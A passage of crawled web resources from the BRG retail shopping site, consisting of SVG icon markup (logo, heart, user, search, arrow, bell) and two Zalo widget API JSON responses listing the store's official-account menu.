        <g id="Group_42" data-name="Group 42">
          <path id="Path_30" data-name="Path 30" d="M-4301.748-268.628a1.345,1.345,0,0,1-1.937-.021,1.345,1.345,0,0,1,.11-1.958.5.5,0,0,0,.177-.307c-.006-.731.054-5.146-.054-5.864a4.634,4.634,0,0,0-4.094-3.845,4.736,4.736,0,0,0-4.833,2.892c-.378.924-.364,5.559-.376,6.523a.727.727,0,0,0,.249.632,1.3,1.3,0,0,1,.042,1.876,1.348,1.348,0,0,1-1.886.065,1.29,1.29,0,0,1-.085-1.871,1.011,1.011,0,0,0,.334-.91c-.013-.163.017-4,.019-4.259a5.839,5.839,0,0,1,1.661-4.422,5.751,5.751,0,0,1,5.66-1.751,5.867,5.867,0,0,1,4.531,4.237c.3.951.207,5.6.225,6.58a.7.7,0,0,0,.189.442A1.362,1.362,0,0,1-4301.748-268.628Z" transform="translate(4314.797 282.011)" fill="#fff"/>
        </g>
      </g>
      <g id="Group_44" data-name="Group 44" transform="translate(0 7.42)">
        <path id="Path_31" data-name="Path 31" d="M-4302.181-274.372l-.046,8.666,2.5.013.044-8.664a2.875,2.875,0,0,0-2.858-2.889l-3.753-.021-.012,2.5,3.752.019A.372.372,0,0,1-4302.181-274.372Z" transform="translate(4326.489 277.356)" fill="#fff"/>
        <path id="Path_32" data-name="Path 32" d="M-4308.4-249.214l.006-1.269-7.792-.04a.371.371,0,0,1-.369-.372l.122-23.557a.374.374,0,0,1,.374-.369l3.751.021.014-2.5-3.752-.019a2.876,2.876,0,0,0-2.889,2.859l-.124,23.555a2.879,2.879,0,0,0,2.86,2.89l20.941.108a2.867,2.867,0,0,0,2.362-1.222Z" transform="translate(4319.056 277.323)" fill="#fff"/>
      </g>
      <g id="Group_45" data-name="Group 45" transform="translate(8.314 17.385)">
        <path id="Path_33" data-name="Path 33" d="M-4288.748-251.53l-22.2-.116a2.877,2.877,0,0,1-2.858-2.889l.071-13.633a2.877,2.877,0,0,1,2.889-2.86l22.2.116a2.879,2.879,0,0,1,2.859,2.89l-.071,13.633A2.877,2.877,0,0,1-4288.748-251.53Zm-22.107-16.993a.37.37,0,0,0-.372.369l-.072,13.633a.371.371,0,0,0,.37.372l22.194.116a.369.369,0,0,0,.372-.367l.071-13.634a.37.37,0,0,0-.368-.372Z" transform="translate(4313.802 271.027)" fill="#fff"/>
      </g>
      <g id="Group_47" data-name="Group 47" transform="translate(15.508 22.064)">
        <g id="Group_46" data-name="Group 46">
          <path id="Path_34" data-name="Path 34" d="M-4296.288-265.641a.706.706,0,0,0-.2.438,10.042,10.042,0,0,1-.273,2.9,5.868,5.868,0,0,1-4.573,4.191,5.757,5.757,0,0,1-5.643-1.811,5.829,5.829,0,0,1-1.613-4.438c0-.261-.009-.424,0-.587a1.007,1.007,0,0,0-.325-.913,1.292,1.292,0,0,1,.1-1.871,1.351,1.351,0,0,1,1.887.086,1.3,1.3,0,0,1-.06,1.876.727.727,0,0,0-.258.628,7.568,7.568,0,0,0,.329,2.854,4.735,4.735,0,0,0,4.8,2.941,4.637,4.637,0,0,0,4.134-3.8,15.751,15.751,0,0,0,.1-2.192.509.509,0,0,0-.176-.307,1.347,1.347,0,0,1-.09-1.96,1.346,1.346,0,0,1,1.938,0A1.365,1.365,0,0,1-4296.288-265.641Z" transform="translate(4309.258 268.071)" fill="#fff"/>
        </g>
      </g>
    </g>
    <g id="Group_49" data-name="Group 49" transform="translate(-4441.415 -262.441)">
      <path id="Path_35" data-name="Path 35" d="M-4441.249-264.534c0-.657-.021-4.549-.083-5.008a51.536,51.536,0,0,1,6.755.3c4.545.592,5.149,2.411,5.143,3.634,0,.809-.447,2.162-2.773,3.223v.131c1.507.293,3.427,1.307,3.416,3.406-.013,2.472-3.329,5.013-10.545,4.975l-2.078-.011c.116-1.2.151-7.8.154-8.221Zm4.54,1.6a2.588,2.588,0,0,0,2.483-2.457c.008-1.444-1.565-1.714-2.462-1.654Zm-.033,6.385c1.2.006,3.022-.945,3.029-2.192.008-1.421-1.5-2.129-3.008-2.072Z" transform="translate(4441.415 269.708)" fill="#fff"/>
      <path id="Path_36" data-name="Path 36" d="M-4426.164-260.629c0,.831.033,6.364.075,6.692l-4.877-.025c.09-.524.082-7.457.085-7.916l.011-1.793c0-.655-.017-5.4-.08-5.817a70.136,70.136,0,0,1,8,.348c3.233.432,4.977,1.709,4.965,3.721-.009,1.793-1.132,3.164-2.842,4.359.652.747,3.98,4.153,4.544,4.856l-4.017,3c-.5-.833-4.709-7-5.294-7.965.966-.563,2.524-1.759,2.533-3.224,0-1.027-.711-2.015-3.074-2.05Z" transform="translate(4447.505 269.74)" fill="#fff"/>
      <path id="Path_37" data-name="Path 37" d="M-4407.078-257.1c0,.831.03,2.776.027,3.237a21.2,21.2,0,0,1-4.834.476c-6.365-.12-9.015-3.109-9-6.542.014-2.667,2.358-7.794,11.335-9.715l.983,4.291c-2.955.378-7.142,2.216-7.158,5.212-.009,1.836,1.648,2.741,3.156,2.946a4.664,4.664,0,0,0,.787.047l.032-1.749c0-.633-.039-1.225-.035-1.836l4.745.024c-.026.853-.028,1.357-.031,2.012Z" transform="translate(4453.38 269.647)" fill="#fff"/>
    </g>
    <g id="Group_50" data-name="Group 50" transform="translate(-4386.3 -262.293)">
      <path id="Path_38" data-name="Path 38" d="M-4405.953-257.066c2.121.078,4.442-.5,4.447-1.529,0-.437-.368-.7-2.134-1.716-1.373-.8-2.963-1.9-2.954-3.734.013-2.449,3.285-5.056,8.82-5.508l.569,3.655c-2.733-.014-4.111.394-4.116,1.29,0,.525.695.858,2.112,1.564,1.158.575,3.031,1.569,3.022,3.538-.012,2.4-2.543,5.453-9.2,6.184Z" transform="translate(4406.594 269.553)" fill="#fff"/>
      <path id="Path_39" data-name="Path 39" d="M-4397.741-253.789c.049-.961.1-6.078.1-6.648l.014-2.36c0-.372-.035-5.993-.076-6.518l5.137.027c-.046.394-.133,4.614-.134,5.008l0,.874,5.687-.385,0-.92c0-.372-.022-4.068-.063-4.549l5.095.027c-.023.525-.122,6.648-.125,7.172l-.012,2.187c0,.285.015,5.75.056,6.167l-5.1-.027c.026-.742.11-4.285.112-4.7l.009-1.662-5.687.386-.005.787c0,.985.042,4.658.061,5.162Z" transform="translate(4411.752 269.692)" fill="#fff"/>
      <path id="Path_40" data-name="Path 40" d="M-4385.528-260.743c.021-4.22,3.106-8.731,9.557-8.7,5.206.027,8.447,2.931,8.424,7.742-.018,3.3-2.252,8.539-9.578,8.479C-4382.966-253.252-4385.546-257.244-4385.528-260.743Zm12.622-.831c.037-2.821-1.268-4.467-3.366-4.478-2.493-.014-3.9,2.341-3.919,5.008-.016,2.931,1.53,4.426,3.323,4.435C-4374.506-256.6-4372.945-258.315-4372.906-261.574Z" transform="translate(4418.871 269.618)" fill="#fff"/>
      <path id="Path_41" data-name="Path 41" d="M-4371.9-253.654c.027-.94.1-6.209.105-7.762l.013-2.406c0-.5-.04-5.03-.038-5.358a41.306,41.306,0,0,1,8.656.592c2.183.557,4.1,1.858,4.088,4.329-.015,2.843-2.676,5.912-7.973,6.759l0,.592c0,.437-.015,2.821.027,3.28Zm4.869-6.928a3.4,3.4,0,0,0,2.989-3.09c.006-1.225-.622-2.235-2.962-2.422Z" transform="translate(4426.815 269.77)" fill="#fff"/>
      <path id="Path_42" data-name="Path 42" d="M-4361.655-253.6c.026-.94.1-6.211.106-7.764l.012-2.406c0-.5-.039-5.029-.038-5.356a41.075,41.075,0,0,1,8.656.592c2.183.557,4.1,1.857,4.088,4.329-.014,2.843-2.677,5.912-7.972,6.759l0,.59c0,.437-.016,2.821.025,3.281Zm4.868-6.93a3.4,3.4,0,0,0,2.99-3.09c.006-1.225-.622-2.233-2.961-2.42Z" transform="translate(4432.785 269.802)" fill="#fff"/>
      <path id="Path_43" data-name="Path 43" d="M-4346.4-260.125c-.011,2.187.033,6.1.054,6.605l-5.073-.027c.05-.962.1-6.08.1-6.648l.012-2.362c0-.372-.035-5.991-.03-6.516l5.072.027c-.023.393-.109,3.935-.122,6.559Z" transform="translate(4438.753 269.833)" fill="#fff"/>
      <path id="Path_44" data-name="Path 44" d="M-4345.39-253.422c.14-1.551.723-12.745.958-15.652l.219-.13c3.093,2.29,10.085,7.64,10.848,8.213.007-1.2-.029-7.062,0-8l4.46.131c-.256,3.148-.853,12.723-1,15.849l-.219.109c-2.614-1.719-10.477-8.015-10.8-8.278,0,.9-.016,7.216,0,7.938Z" transform="translate(4442.265 269.756)" fill="#fff"/>
      <path id="Path_45" data-name="Path 45" d="M-4319.443-256.646c0,.829.03,2.776.027,3.237a21.208,21.208,0,0,1-4.834.476c-6.365-.12-9.015-3.109-9-6.542.015-2.667,2.357-7.794,11.334-9.715l.983,4.291c-2.956.378-7.142,2.216-7.157,5.211-.01,1.838,1.647,2.743,3.156,2.947a4.833,4.833,0,0,0,.787.047l.032-1.749c0-.633-.038-1.225-.035-1.836l4.746.024c-.027.853-.028,1.357-.031,2.012Z" transform="translate(4449.34 269.765)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/heart.svg
body_size: 1057
content:
<svg id="Favorite" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <g id="Group_61" data-name="Group 61" transform="translate(83 -1162)">
    <rect id="Rectangle_105" data-name="Rectangle 105" width="24" height="24" transform="translate(-83 1162)" fill="none"/>
  </g>
  <g id="Group_55" data-name="Group 55" transform="translate(33.356 -388.043)">
    <path id="Path_109" data-name="Path 109" d="M-21.356,410.043h0a1,1,0,0,1-.791-.388l-7.873-10.179a.979.979,0,0,1-.095-.148,5.728,5.728,0,0,1-1.241-3.535,5.757,5.757,0,0,1,5.75-5.75,5.686,5.686,0,0,1,4.25,1.895,5.686,5.686,0,0,1,4.25-1.895,5.757,5.757,0,0,1,5.75,5.75,5.663,5.663,0,0,1-1.1,3.352.989.989,0,0,1-.107.175l-8,10.336A1,1,0,0,1-21.356,410.043ZM-28.3,398.427l6.948,8.982,7.082-9.15a.924.924,0,0,1,.1-.168,3.7,3.7,0,0,0,.812-2.3,3.755,3.755,0,0,0-3.75-3.75,3.722,3.722,0,0,0-3.352,2.109,1.042,1.042,0,0,1-1.8,0,3.725,3.725,0,0,0-3.353-2.109,3.755,3.755,0,0,0-3.75,3.75,3.7,3.7,0,0,0,.914,2.421A1.039,1.039,0,0,1-28.3,398.427Z" fill="#9da8b3"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/user.svg
body_size: 1144
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26.667" height="26.579" viewBox="0 0 26.667 26.579">
  <g id="Group_51" data-name="Group 51" transform="translate(0 0)">
    <g id="Group_49" data-name="Group 49" transform="translate(6.681)">
      <path id="Path_103" data-name="Path 103" d="M-64.693,403.413a6.659,6.659,0,0,1-6.652-6.652,6.659,6.659,0,0,1,6.652-6.652,6.659,6.659,0,0,1,6.652,6.652A6.659,6.659,0,0,1-64.693,403.413Zm0-10.637a3.99,3.99,0,0,0-3.985,3.985,3.99,3.99,0,0,0,3.985,3.985,3.99,3.99,0,0,0,3.985-3.985A3.99,3.99,0,0,0-64.693,392.776Z" transform="translate(71.345 -390.109)" fill="#fff"/>
    </g>
    <g id="Group_50" data-name="Group 50" transform="translate(0 14.667)">
      <path id="Path_104" data-name="Path 104" d="M-51.023,413.021h-24a1.333,1.333,0,0,1-1.109-.593,1.33,1.33,0,0,1-.12-1.255l.745-1.78a13.461,13.461,0,0,1,12.448-8.284A13.524,13.524,0,0,1-50.783,409l.973,2.132a1.335,1.335,0,0,1-.092,1.275A1.331,1.331,0,0,1-51.023,413.021Zm-22-2.667H-53.1l-.112-.245a10.854,10.854,0,0,0-9.851-6.333A10.8,10.8,0,0,0-73.019,410.354Z" transform="translate(76.356 -401.109)" fill="#fff"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/search.svg
body_size: 531
content:
<svg id="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <rect id="Rectangle_102" data-name="Rectangle 102" width="32" height="32" fill="none"/>
  <g id="Group_48" data-name="Group 48" transform="translate(2.667 2.667)">
    <path id="Union_1" data-name="Union 1" d="M24.39,26.278,17.2,19.091A10.677,10.677,0,1,1,19.089,17.2l7.186,7.187a1.333,1.333,0,0,1-1.885,1.886ZM2.666,10.667a8,8,0,1,0,8-8A8.008,8.008,0,0,0,2.666,10.667Z" transform="translate(0 0)" fill="#9da8b3"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/arrow-bottom.svg
body_size: 547
content:
<svg id="Expand_more" data-name="Expand more" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <rect id="Rectangle_113" data-name="Rectangle 113" width="24" height="24" fill="rgba(255,255,255,0)" opacity="0.33"/>
  <g id="Group_78" data-name="Group 78" transform="translate(-34.643 -410.043)">
    <path id="Path_135" data-name="Path 135" d="M46.643,426.043a1,1,0,0,1-.707-.292l-6-6a1,1,0,1,1,1.414-1.415l5.293,5.293,5.293-5.293a1,1,0,1,1,1.414,1.415l-6,6A1,1,0,0,1,46.643,426.043Z" fill="#fff"/>
  </g>
</svg>

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=3018330290372589446
body_size: 769
content:
{"error_message":"Success","data":{"des":"Đây là trang thông tin chính thức của hệ thống bán lẻ BRG - Sở hữu chuỗi hệ thống Siêu thị BRG Mart, HaproFood/ BRGMart.","oaMenu":[{"menuData":"https://brgshopping.vn/new_detail/lien-he.html","menuStatus":1,"listSubMenu":[],"menuId":1819043,"menuType":10,"menuName":"Danh Sách Cửa Hàng"},{"menuData":"https://brgshopping.vn/","menuStatus":1,"listSubMenu":[],"menuId":1819037,"menuType":10,"menuName":"Khuyến Mãi HOT"},{"menuData":"https://brgshopping.vn/new_detail/the-brg-elite.html","menuStatus":1,"listSubMenu":[],"menuId":1819044,"menuType":10,"menuName":"Thẻ Thành Viên"}],"name":"Brg Retail","avatar":"https://s160-ava-talk.zadn.vn/f/6/e/d/1/160/99607ec470cc367ca3fe9581901a287c.jpg","id":"9211020947222806986","coverphoto":"https://cover-talk.zadn.vn/5/3/b/5/4/99607ec470cc367ca3fe9581901a287c.jpg","guestEnabled":true},"error_code":0}

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/bell.svg
body_size: 615
content:
<svg id="Notification" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <path id="Path_266" data-name="Path 266" d="M0,0H32V32H0Z" fill="none"/>
  <path id="Path_267" data-name="Path 267" d="M24.249,22.22l-1.72-1.72V13.833c0-4.093-2.187-7.52-6-8.427V4.5a2,2,0,0,0-4,0v.907c-3.827.907-6,4.32-6,8.427V20.5l-1.72,1.72a1.334,1.334,0,0,0,.933,2.28H23.3A1.334,1.334,0,0,0,24.249,22.22Zm-4.387-.387H9.2v-8c0-3.307,2.013-6,5.333-6s5.333,2.693,5.333,6ZM14.529,28.5A2.675,2.675,0,0,0,17.2,25.833H11.862A2.666,2.666,0,0,0,14.529,28.5Z" transform="translate(1.471 0.833)" fill="#fff"/>
</svg>

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=3018330290372589446
body_size: 495
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"https://brgshopping.vn/new_detail/lien-he.html","menuStatus":1,"listSubMenu":[],"menuId":1819043,"menuType":10,"menuName":"Danh Sách Cửa Hàng"},{"menuData":"https://brgshopping.vn/","menuStatus":1,"listSubMenu":[],"menuId":1819037,"menuType":10,"menuName":"Khuyến Mãi HOT"},{"menuData":"https://brgshopping.vn/new_detail/the-brg-elite.html","menuStatus":1,"listSubMenu":[],"menuId":1819044,"menuType":10,"menuName":"Thẻ Thành Viên"}],"name":"Brg Retail","avatar":"https://s160-ava-talk.zadn.vn/f/6/e/d/1/160/99607ec470cc367ca3fe9581901a287c.jpg","guestEnabled":true},"error_code":0}